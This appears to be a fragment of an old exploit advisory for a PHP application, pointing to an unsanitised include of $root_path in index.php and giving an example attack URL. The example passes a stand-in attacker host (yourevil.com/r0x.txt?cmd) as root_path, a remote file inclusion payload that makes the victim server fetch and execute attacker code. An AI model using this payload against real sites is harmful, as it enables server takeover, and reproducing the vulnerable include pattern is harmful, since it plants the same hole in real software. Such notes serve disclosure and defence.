 +--------------------------------------------------------------------
+ ./index Directory ...
~ [index.php]
+
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ require $root_path . "base.php"; <--- 30 - 380
+ require $root_path . "base.php"; <--- 46 - 380
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+
+ Ex -->
http://www.victom.com/index.php?root_path=http://yourevil.com/r0x.txt?cm
d
+